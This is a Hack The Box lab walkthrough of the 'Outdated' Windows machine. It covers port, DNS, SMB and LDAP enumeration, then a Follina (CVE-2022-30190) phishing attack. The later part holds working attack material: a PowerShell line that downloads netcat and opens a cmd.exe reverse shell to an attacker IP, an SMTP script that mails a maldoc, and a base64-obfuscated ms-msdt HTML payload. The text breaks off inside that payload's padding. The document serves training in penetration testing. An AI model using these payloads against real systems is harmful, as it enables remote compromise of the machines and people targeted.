HTB Outdated Walkthrough
This Windows Box is incredibly intriguing, featuring challenging passages and an unstable machine. Despite these difficulties, it’s an enjoyable experience with numerous exploits available.

A really very interesting Windows BOX, some difficult passages and an unstable machine, but fun and with many exploits available. Let's start.
The nmap scan:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-16 11:20 CEST
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 4.36 secondsWindows, what fascinating machines (ironic). Let's force the scan and try again.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-16 11:21 CEST
Nmap scan report for 10.10.11.175
Host is up (0.11s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-08-16 16:04:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-08-16T16:05:48+00:00; +6h42m37s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-08-16T16:05:47+00:00; +6h42m37s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-08-16T16:05:48+00:00; +6h42m37s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-08-16T16:05:48+00:00; +6h42m38s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
Service Info: Hosts: mail.outdated.htb, DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h42m37s, deviation: 0s, median: 6h42m36s
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-08-16T16:05:08
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 111.12 secondsThe first strange thing you can notice is a large number of open ports, but no http ports; no portal. This confirms to me that it will be a nice BOX to solve. Let's see what services we will have to provide.
Port 25 - mail server
Port 25 is confirmed to be the port of an SMTP server.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.175 - Outdated (win)]
└─$ telnet 10.10.11.175 25 130 ⨯
Trying 10.10.11.175...
Connected to 10.10.11.175.
Escape character is '^]'.
220 mail.outdated.htb ESMTP
ehlo in7rud3r.com
250-mail.outdated.htb
250-SIZE 20480000
250-AUTH LOGIN
250 HELPPort 53 - DNS Server
Port 53 also confirms its nature, I try to query the DNS server for some more information.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.175 - Outdated (win)]
└─$ fierce --domain outdated.htb --dns-servers 10.10.11.175
NS: dc.outdated.htb.
SOA: dc.outdated.htb. (172.16.20.1)
Zone: failure
Wildcard: failure
Found: client.outdated.htb. (172.16.20.20)
Found: dc.outdated.htb. (10.10.11.175)
Found: mail.outdated.htb. (172.16.20.1)Perfectly, some domains are starting to come out. Go on. I prepare a small script to interrogate as much as possible and get as much information as possible.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.175 - Outdated (win)/attack/dns]
└─$ cat scan.sh
dig ANY @10.10.11.175 outdated.htb #Any information
dig A @10.10.11.175 outdated.htb #Regular DNS request
dig AAAA @10.10.11.175 outdated.htb #IPv6 DNS request
dig TXT @10.10.11.175 outdated.htb #Informaeion
dig MX @10.10.11.175 outdated.htb #Emails related
dig NS @10.10.11.175 outdated.htb #DNS that resolves that name
dig -x 10.10.11.175 @10.10.11.175 #Reverse lookup
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.175 - Outdated (win)/attack/dns]
└─$ ./scan.sh
; <<>> DiG 9.18.4-2-Debian <<>> ANY @10.10.11.175 outdated.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 24574
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 6, AUTHORITY: 0, ADDITIONAL: 5
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;outdated.htb. IN ANY
;; ANSWER SECTION:
outdated.htb. 600 IN A 172.16.20.1
outdated.htb. 600 IN A 10.10.11.175
outdated.htb. 3600 IN NS dc.outdated.htb.
outdated.htb. 3600 IN SOA dc.outdated.htb. hostmaster.outdated.htb. 306 900 600 86400 3600
outdated.htb. 600 IN AAAA dead:beef::1df
outdated.htb. 600 IN AAAA dead:beef::18e:4256:3d66:b554
;; ADDITIONAL SECTION:
dc.outdated.htb. 3600 IN A 10.10.11.175
dc.outdated.htb. 3600 IN A 172.16.20.1
dc.outdated.htb. 3600 IN AAAA dead:beef::1df
dc.outdated.htb. 3600 IN AAAA dead:beef::18e:4256:3d66:b554
;; Query time: 108 msec
;; SERVER: 10.10.11.175#53(10.10.11.175) (TCP)
;; WHEN: Tue Aug 16 11:54:41 CEST 2022
;; MSG SIZE rcvd: 281
; <<>> DiG 9.18.4-2-Debian <<>> A @10.10.11.175 outdated.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 11095
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;outdated.htb. IN A
;; ANSWER SECTION:
outdated.htb. 600 IN A 172.16.20.1
outdated.htb. 600 IN A 10.10.11.175
;; Query time: 112 msec
;; SERVER: 10.10.11.175#53(10.10.11.175) (UDP)
;; WHEN: Tue Aug 16 11:54:42 CEST 2022
;; MSG SIZE rcvd: 73
; <<>> DiG 9.18.4-2-Debian <<>> AAAA @10.10.11.175 outdated.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 11778
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;outdated.htb. IN AAAA
;; ANSWER SECTION:
outdated.htb. 600 IN AAAA dead:beef::1df
outdated.htb. 600 IN AAAA dead:beef::18e:4256:3d66:b554
;; Query time: 112 msec
;; SERVER: 10.10.11.175#53(10.10.11.175) (UDP)
;; WHEN: Tue Aug 16 11:54:42 CEST 2022
;; MSG SIZE rcvd: 97
; <<>> DiG 9.18.4-2-Debian <<>> TXT @10.10.11.175 outdated.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 42903
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;outdated.htb. IN TXT
;; AUTHORITY SECTION:
outdated.htb. 3600 IN SOA dc.outdated.htb. hostmaster.outdated.htb. 306 900 600 86400 3600
;; Query time: 108 msec
;; SERVER: 10.10.11.175#53(10.10.11.175) (UDP)
;; WHEN: Tue Aug 16 11:54:42 CEST 2022
;; MSG SIZE rcvd: 91
; <<>> DiG 9.18.4-2-Debian <<>> MX @10.10.11.175 outdated.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 4812
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;outdated.htb. IN MX
;; AUTHORITY SECTION:
outdated.htb. 3600 IN SOA dc.outdated.htb. hostmaster.outdated.htb. 306 900 600 86400 3600
;; Query time: 108 msec
;; SERVER: 10.10.11.175#53(10.10.11.175) (UDP)
;; WHEN: Tue Aug 16 11:54:42 CEST 2022
;; MSG SIZE rcvd: 91
; <<>> DiG 9.18.4-2-Debian <<>> NS @10.10.11.175 outdated.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 30448
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 5
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;outdated.htb. IN NS
;; ANSWER SECTION:
outdated.htb. 3600 IN NS dc.outdated.htb.
;; ADDITIONAL SECTION:
dc.outdated.htb. 3600 IN A 172.16.20.1
dc.outdated.htb. 3600 IN A 10.10.11.175
dc.outdated.htb. 3600 IN AAAA dead:beef::18e:4256:3d66:b554
dc.outdated.htb. 3600 IN AAAA dead:beef::1df
;; Query time: 108 msec
;; SERVER: 10.10.11.175#53(10.10.11.175) (UDP)
;; WHEN: Tue Aug 16 11:54:42 CEST 2022
;; MSG SIZE rcvd: 146
; <<>> DiG 9.18.4-2-Debian <<>> -x 10.10.11.175 @10.10.11.175
;; global options: +cmd
;; connection timed out; no servers could be reachedA few more domains seem to be coming out, but nothing particularly interesting at the moment. Let's write everything down and move on.
Ports 135, 593 - MSRPC
The RPC ports, but they won't let me through.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.175 - Outdated (win)/attack/dns]
└─$ rpcclient 10.10.11.175
Enter WORKGROUP\in7rud3r's password:
Bad SMB2 signature for message
[0000] 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ........ ........
[0000] 28 00 C0 80 F3 E1 4C 29 6F 31 75 5F 37 94 B1 7F (.....L) o1u_7...
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIEDPorts 139, 445 - SMB
The SAMBA protocol is a standard for Windows; it is almost impossible for it to be missing. The enum4linux tool, however, does not detect anything. Let's try a manual survey, which is usually the best.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ smbclient --no-pass -L //10.10.11.175
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
UpdateServicesPackages Disk A network share to be used by client systems for collecting all software packages (usually applications) published on this WSUS system.
WsusContent Disk A network share to be used by Local Publishing to place published content on this WSUS system.
WSUSTemp Disk A network share used by Local Publishing from a Remote WSUS Console Instance.
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.175 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availableWoooo, very interesting. There is a "Shares" and three other shares whose names are reminiscent of one of the most famous Windows services, the WSUS (Windows Server Update Services). It might be the vulnerability we're looking for, but let's not rush too much.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.175 - Outdated (win)/attack/smb]
└─$ smbclient --no-pass //10.10.11.175/Shares
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Jun 20 17:01:33 2022
.. D 0 Mon Jun 20 17:01:33 2022
NOC_Reminder.pdf AR 106977 Mon Jun 20 17:00:32 2022
9116415 blocks of size 4096. 1487660 blocks available
smb: \> get NOC_Reminder.pdf
getting file \NOC_Reminder.pdf of size 106977 as NOC_Reminder.pdf (135.1 KiloBytes/sec) (average 135.1 KiloBytes/sec)
smb: \> exitIn the "Shares," we find a pdf that we download immediately. We only hope that it is not a virus.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.175 - Outdated (win)/attack/smb]
└─$ smbclient --no-pass //10.10.11.175/UpdateServicesPackages
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_ACCESS_DENIED listing \*
smb: \> exit
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.175 - Outdated (win)/attack/smb]
└─$ smbclient --no-pass //10.10.11.175/WsusContent
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_ACCESS_DENIED listing \*
smb: \> exit
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.175 - Outdated (win)/attack/smb]
└─$ smbclient --no-pass //10.10.11.175/WSUSTemp
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_ACCESS_DENIED listing \*
smb: \> exitThe other shares appear not to be accessible at the moment. Let's take a look at the pdf.

It seems to be the list of active vulnerabilities on the BOX... really? Do they make it so simple for us? Let's take a look at it.
- CVE-2022-30190 Exec Code 2022-06-01 9.3 Remote Medium Microsoft Windows Support Diagnostic Tool (MSDT) Remote Code Execution Vulnerability.
- CVE-2022-30138 Exec Code 2022-05-18 7.2 Local Low Windows Print Spooler Elevation of Privilege Vulnerability.
- CVE-2022-30129 Exec Code 2022-05-10 6.8 Remote Medium Visual Studio Code Remote Code Execution Vulnerability.
- CVE-2022-29130 Exec Code 2022-05-10 9.3 Remote Medium Windows LDAP Remote Code Execution Vulnerability.
- CVE-2022-29110 Exec Code 2022-05-10 9.3 Remote Medium Microsoft Excel Remote Code Execution Vulnerability
After a quick search, excluding the second one, which appears to be a local attack, there don't seem to be many exploits available for the last three. The first seems to need user interaction (just like the one described in the message in the pdf, the support staff will analyze your report). Let's go ahead with the other doors open anyway; we will come back to this CVE later.
Ports 389, 636, 3268, 3269 - LDAP
Querying the LDAP service won't be easy, but let's see what we can find. Let's start with some simple queries using the libraries offered by python.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.175 - Outdated (win)/attack]
└─$ python3
Python 3.9.13 (main, Jun 8 2022, 09:45:57)
[GCC 11.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import ldap3
>>> server = ldap3.Server('10.10.11.175', get_info = ldap3.ALL, port =636, use_ssl = True)
>>> connection = ldap3.Connection(server)
>>> connection.bind()
True
>>> server.info
DSA info (from DSE):
Supported LDAP versions: 3, 2
Naming contexts:
DC=outdated,DC=htb
CN=Configuration,DC=outdated,DC=htb
CN=Schema,CN=Configuration,DC=outdated,DC=htb
DC=DomainDnsZones,DC=outdated,DC=htb
DC=ForestDnsZones,DC=outdated,DC=htb
Supported controls:
1.2.840.113556.1.4.1338 - Verify name - Control - MICROSOFT
1.2.840.113556.1.4.1339 - Domain scope - Control - MICROSOFT
[...]
1.2.840.113556.1.4.841 - Directory synchronization - Control - MICROSOFT
1.2.840.113556.1.4.970 - Get stats - Control - MICROSOFT
2.16.840.1.113730.3.4.10 - Virtual List View Response - Control - IETF
2.16.840.1.113730.3.4.9 - Virtual List View Request - Control - IETF
Supported extensions:
1.2.840.113556.1.4.1781 - Fast concurrent bind - Extension - MICROSOFT
1.2.840.113556.1.4.2212 - Batch request - Extension - MICROSOFT
1.3.6.1.4.1.1466.101.119.1 - Dynamic Refresh - Extension - RFC2589
1.3.6.1.4.1.1466.20037 - StartTLS - Extension - RFC4511-RFC4513
1.3.6.1.4.1.4203.1.11.3 - Who am I - Extension - RFC4532
Supported features:
1.2.840.113556.1.4.1670 - Active directory V51 - Feature - MICROSOFT
1.2.840.113556.1.4.1791 - Active directory LDAP Integration - Feature - MICROSOFT
1.2.840.113556.1.4.1935 - Active directory V60 - Feature - MICROSOFT
1.2.840.113556.1.4.2080 - Active directory V61 R2 - Feature - MICROSOFT
1.2.840.113556.1.4.2237 - Active directory W8 - Feature - MICROSOFT
1.2.840.113556.1.4.800 - Active directory - Feature - MICROSOFT
Supported SASL mechanisms:
GSSAPI, GSS-SPNEGO, EXTERNAL, DIGEST-MD5
Schema entry:
CN=Aggregate,CN=Schema,CN=Configuration,DC=outdated,DC=htb
Other:
domainFunctionality:
7
forestFunctionality:
7
domainControllerFunctionality:
7
rootDomainNamingContext:
DC=outdated,DC=htb
ldapServiceName:
outdated.htb:[email protected]
isGlobalCatalogReady:
TRUE
supportedLDAPPolicies:
MaxPoolThreads
MaxPercentDirSyncRequests
MaxDatagramRecv
MaxReceiveBuffer
InitRecvTimeout
MaxConnections
MaxConnIdleTime
MaxPageSize
MaxBatchReturnMessages
MaxQueryDuration
MaxDirSyncDuration
MaxTempTableSize
MaxResultSetSize
MinResultSets
MaxResultSetsPerConn
MaxNotificationPerConn
MaxValRange
MaxValRangeTransitive
ThreadMemoryLimit
SystemMemoryLimitPercent
serverName:
CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=outdated,DC=htb
schemaNamingContext:
CN=Schema,CN=Configuration,DC=outdated,DC=htb
isSynchronized:
TRUE
highestCommittedUSN:
221543
dsServiceName:
CN=NTDS Settings,CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=outdated,DC=htb
dnsHostName:
DC.outdated.htb
defaultNamingContext:
DC=outdated,DC=htb
currentTime:
20220816184032.0Z
configurationNamingContext:
CN=Configuration,DC=outdated,DC=htbA lot of information has been recovered, but let's see if a more "user-friendly" tool can make our life easier. I will be using phpLDAPadmin in the containerized version.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.175 - Outdated (win)/attack]
└─$ sudo docker run -p 6443:443 \
--env PHPLDAPADMIN_LDAP_HOSTS=10.10.11.175 \
--detach osixia/phpldapadmin:0.9.0
4dba5b569891e35f84c16785d16d37f75a4c230bf50af19fabd10c6aec1ffc69We start the browser and navigate the address http://localhost:6443/, log in anonymously and see if we can retrieve other information.

It seems that we are not so lucky; the scheme is not available, and it is not even possible to reach the organization unit (OU) of the users.
Let's go back to the list of exploits we initially found.
The Follina exploit
Okay, let's try to mix up the information we've collected so far and attempt an attack. The first CVE reported in the pdf (CVE-2022-30190) is a vulnerability known as "Follina" (we omit the explanation of the name, but its nature originates from my homeland, Italy) that exploits the MSDT service (Microsoft Support Diagnostic Tool), famously used as a support system in the Office suite tools. The exploit seems to be activated both by opening one of the Office files (Word, Excel, etc.) or by the script embedded in an HTML page. It is not yet clear how it will be activated on the target machine, but probably the payload will be more or less always the same, a reverse shell, and the channel to send the email will be the SMTP server on the BOX itself. The email must be sent to [email protected]. The first attempts are unsuccessful, attempting to first send a file in the attachment, then directly within the email, using a link that allows the file to be downloaded, but none of these seem to activate the exploit. I tried again and found a couple of really interesting links.
John Hammond, an invaluable source for this type of business, we could solve this time too with one of his tutorials.
Let's make some changes to his script to make it work also in the internal network of the HTB laboratory (we will never get to the github repository from the BOX).
command = f"""Invoke-WebRequest https://github.com/JohnHammond/msdt-follina/blob/main/nc64.exe?raw=true -OutFile C:\\Windows\\Tasks\\nc.exe; C:\\Windows\\Tasks\\nc.exe -e cmd.exe {serve_host} {args.reverse}"""We then download the netcat for windows on our machine and make it available through the usual native php web server.
┌──(in7rud3r㉿kali-muletto)-[~/temp/msdt-follina]
└─$ php -S 10.10.14.121:5000
[Wed Aug 17 23:54:53 2022] PHP 8.1.5 Development Server (http://10.10.14.121:5000) startedThings immediately get more complicated than I expected; the script does not work on the first try. After investigating, I understand that it generates the attack payload automatically by selecting it from the eth0 interface (which, luckily for me, is not connected to the machine I use; otherwise, I would have lost hours trying to understand why it did not work; sometimes it is luck to have the ethernet not working). I just specify an additional parameter, indicating the right interface to use, and it all starts to make sense.
┌──(in7rud3r㉿kali-muletto)-[~/temp/msdt-follina]
└─$ python3 follina.py -r 9001
Traceback (most recent call last):
File "/home/in7rud3r/temp/msdt-follina/follina.py", line 63, in main
serve_host = ipaddress.IPv4Address(args.interface)
File "/usr/lib/python3.9/ipaddress.py", line 1304, in __init__
self._ip = self._ip_int_from_string(addr_str)
File "/usr/lib/python3.9/ipaddress.py", line 1191, in _ip_int_from_string
raise AddressValueError("Expected 4 octets in %r" % ip_str)
ipaddress.AddressValueError: Expected 4 octets in 'eth0'
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/home/in7rud3r/temp/msdt-follina/follina.py", line 166, in <module>
main(parser.parse_args())
File "/home/in7rud3r/temp/msdt-follina/follina.py", line 66, in main
serve_host = netifaces.ifaddresses(args.interface)[netifaces.AF_INET][0][
KeyError: 2
┌──(in7rud3r㉿kali-muletto)-[~/temp/msdt-follina]
└─$ python3 follina.py -h 1 ⨯
usage: follina.py [-h] [--command COMMAND] [--output OUTPUT] [--interface INTERFACE] [--port PORT] [--reverse REVERSE]
optional arguments:
-h, --help show this help message and exit
--command COMMAND, -c COMMAND
command to run on the target (default: calc)
--output OUTPUT, -o OUTPUT
output maldoc file (default: ./follina.doc)
--interface INTERFACE, -i INTERFACE
network interface or IP address to host the HTTP server (default: eth0)
--port PORT, -p PORT port to serve the HTTP server (default: 8000)
--reverse REVERSE, -r REVERSE
port to serve reverse shell on
┌──(in7rud3r㉿kali-muletto)-[~/temp/msdt-follina]
└─$ python3 follina.py -r 9001 -i tun0
[+] copied staging doc /tmp/qx8q151c
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 9001'
listening on [any] 9001 ...I also prepare a script to send the email (although the commands are not too many, I already imagine that I will have to try several times).
#!/bin/bash
filename="./follina.doc"
subject="Subject of my email"
txtmessage="This is the message I want to send"
{
sleep 1;
echo "EHLO mydomain.intra"
sleep 1;
echo "MAIL FROM:[email protected]"
sleep 1;
echo "RCPT TO:[email protected]"
sleep 1;
echo "DATA"
sleep 1;
echo "Subject:" $subject
sleep 1;
echo "Content-Type: multipart/mixed; boundary="KkK170891tpbkKk__FV_KKKkkkjjwq""
sleep 1;
echo ""
sleep 1;
echo "This is a MIME formatted message. If you see this text it means that your"
sleep 1;
echo "email software does not support MIME formatted messages."
sleep 1;
echo ""
sleep 1;
echo "--KkK170891tpbkKk__FV_KKKkkkjjwq"
sleep 1;
echo "Content-Type: text/plain; charset=UTF-8; format=flowed"
sleep 1;
echo "Content-Disposition: inline"
sleep 1;
echo ""
sleep 1;
echo $txtmessage
sleep 1;
echo ""
sleep 1;
echo ""
sleep 1;
echo "--KkK170891tpbkKk__FV_KKKkkkjjwq"
sleep 1;
echo "Content-Type: file --mime-type -b filename-$(date +%y%m%d).zip; name=filename-$(date +%y%m%d).zip"
sleep 1;
echo "Content-Transfer-Encoding: base64"
sleep 1;
echo "Content-Disposition: attachment; filename="filename-$(date +%y%m%d).zip";"
sleep 1;
echo ""
sleep 1;
# The content is encoded in base64.
cat $filename | base64;
sleep 1;
echo ""
sleep 1;
echo ""
sleep 1;
echo "--KkK170891tpbkKk__FV_KKKkkkjjwq--"
sleep 1;
echo ""
sleep 1;
echo "."
sleep 1;
echo "quit"
} | telnet 10.10.11.175 25The script makes the exploit available both through a Word document and by exposing it as a script on a web server that starts automatically on port 80. I try to attach the word document anyway; the sending takes place, but the exploit does not seem to activate.
┌──(in7rud3r㉿kali-muletto)-[~/temp/msdt-follina]
└─$ ./mailtelnet.sh
Trying 10.10.11.175...
Connected to 10.10.11.175.
Escape character is '^]'.
220 mail.outdated.htb ESMTP
250-mail.outdated.htb
250-SIZE 20480000
250-AUTH LOGIN
250 HELP
250 OK
250 OK
354 OK, send.
Connection closed by foreign host.I also try to use other tools for sending the email, such as the email or sendemail command, but they don't seem to work. After a series of attempts, I understand that the BOX seems to be able to reach only port 80 of the web servers.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.175 - Outdated (win)/attack/git/msdt-follina]
└─$ sendEmail -t [email protected] -f [email protected] -s mail.outdated.htb -m 'http://10.10.14.112'
Aug 19 12:15:57 kali-muletto sendEmail[2889]: Email was sent successfully!┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.175 - Outdated (win)/attack/git/msdt-follina]
└─$ php -S 10.10.14.112:80
[Fri Aug 19 12:11:17 2022] PHP 8.1.5 Development Server (http://10.10.14.112:80) started
[Fri Aug 19 12:11:31 2022] 10.10.11.175:49838 Accepted
[Fri Aug 19 12:11:31 2022] 10.10.11.175:49838 [404]: GET / - No such file or directory
[Fri Aug 19 12:11:31 2022] 10.10.11.175:49838 ClosingThe netcat that I then exposed on port 5000 will never be unloaded. Unfortunately, port 80 is occupied by the server running the Follina script. I have to stop it by making both the exploit and the netcat available on port 80 and trying again. I then retrieve the payload generated by the script before stopping the server.
┌──(in7rud3r㉿kali-muletto)-[~/…/_10.10.11.175 - Outdated (win)/attack/git/msdt-follina]
└─$ curl http://localhost:8000
<script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'SW52b2tlLVdlYlJlcXVlc3QgaHR0cDovLzEwLjEwLjE0LjExMjo1MDAwL25jNjQuZXhlIC1PdXRGaWxlIEM6XFdpbmRvd3NcVGFza3NcbmMuZXhlOyBDOlxXaW5kb3dzXFRhc2tzXG5jLmV4ZSAtZSBjbWQuZXhlIDEwLjEwLjE0LjExMiA5MDAx'+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\""; //iuyvtfnzkeamhnztbkrvkrsrnallonssmjozwtusoavsamscmzhrgwxilcfrbxsdvzewbjqbhmtonsfysamztvlohmobuolmijvjiqvfpmwrztwdrsopdsczlzjkfwtnmpwuhjugejripqjvhhoawdyhmvcadufdchtrafgclfhzbwnfipomdojdhpzznpqmyruxouplcfwasjfvznivofsbxmmcrqyccxacshhzdavtkupdhojhnnghwnwvhsocnghalzuvlehhpmgxfzblhgwrphezifdjjixjcyuijvqdlltxlthiigqmwgpfhdxvtumthcstebabnsqgiuxahtbmnjvucdkavrpxndhrammvhnljgdpixqdiygreswmwkmjfywtmfocxvnggnqiraxxqcqfcudhilwtaigikoieiozkxpqyhzjltkqppypbctpwyiwitmwccuchsaswoqrsnmlwxxomlzrjrpfuswxqiagvjjleetijnclmlakyaoywlgwdfmqzbblswaohrhixtmsqvguvvpclwpibbaqjclkmtbzrmblkiyoofrhqkofglvcetmjgbrbpugrzborddgowphtazscqrnxaybtjgtgznrwgbkkilighnjxgmmjgwqngmeaqbxntcqpazymdygdqvrsdgtseaokhorfgmczarcfexmjuosmpbeonmtovozrqqgqrzlgzxdjivnmuvjnjwvmevxbhhlynzurplqbvulzfnjupzagradqgemeswaipananonoltdkxaaaiheqfajdddnebbhpdvbdeghbdsjgskvtkfnfxjftucfwifmksyynsmilzcrdvymztaymhkwawxermjbhocrbwkpdxcngfbzcpldmahipcjyeqqkjysvuqnlmtkphrgcchkjkdujgaxatoabsohnvdywmysmmoxanffqudzjqfprjzrxhoukvodquyakaublrsozvghjzhmxpyympsyarumfjtmfctahnykipbwetykbuuxxigbpqgbcbahbulufnppewvrdsztksvivzcczrzjojwhtngjqqhftqyocgoiyqablyitlpyukyjlguwcveecxvbbarympfhgoirutaspxcfkioqvneopxdlyfspqfuaaappblptcxlpupuauasvsqjimbpijertfzbpowjtolckavbqlvubds